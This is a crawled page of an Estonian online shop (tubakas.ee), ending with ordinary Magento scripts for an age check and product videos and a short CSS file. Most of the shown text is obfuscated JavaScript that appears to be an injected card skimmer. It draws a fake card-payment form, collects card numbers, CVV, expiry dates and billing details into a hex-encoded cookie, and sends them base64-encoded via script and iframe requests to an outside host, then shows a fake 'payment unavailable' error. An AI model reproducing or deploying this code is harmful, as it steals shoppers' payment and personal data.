>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require([ 'jquery', 'jquery/ui'], function($){
        if($('#myModal').length){
            $(document).ready(function() {
                $('#myModal').css('display', 'block');
            });
        }
        if($('#multon-age-yesbtn').length){
            $('#multon-age-yesbtn').click(function (e) {
                $('#myModal').css('display', 'none');
                var baseurl = $(this).attr("data-url");
                var customUrl = "ageverification/index/cookie";
                var url = baseurl+customUrl;
                e.preventDefault();
                $.ajax({
                    type: "POST",
                    url: url,
                    data: 'id',
                    success: function(data)
                    {
                        if(data.response == 'false'){

                        }else{
                        }
                    }
                });
            });
        }

        if($('#multon-age-nobtn').length){
            $('#multon-age-nobtn').click(function (e) {
                $('#multon-age-under-msg').css('display', 'block');
                setTimeout(notAllowed, 1000);
            });
        }

        function notAllowed() {
            $("#multon-age-under-msg").fadeOut();
            $('#myModal').css('display', 'none');
            var redirect = $('#multon-age-nobtn').attr("data-redirect");
            location.href = redirect;
        }
    });
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/custom.css
body_size: -108
content:
@media (min-width: 660px) {
  body.cms-index-index img.product-image-photo {
    width: 80%;
  }
}
@media (max-width: 1024px) {
  a.logo img:not(.print-logo) {
    content: url('/media/athlete2/default/tubakas-ee_hor_logo_kuld.png');
  }
  a.logo img.retina {
    content: url('/media/athlete2/default/tubakas-ee_hor_logo_kuld-retina.png');
  }
}

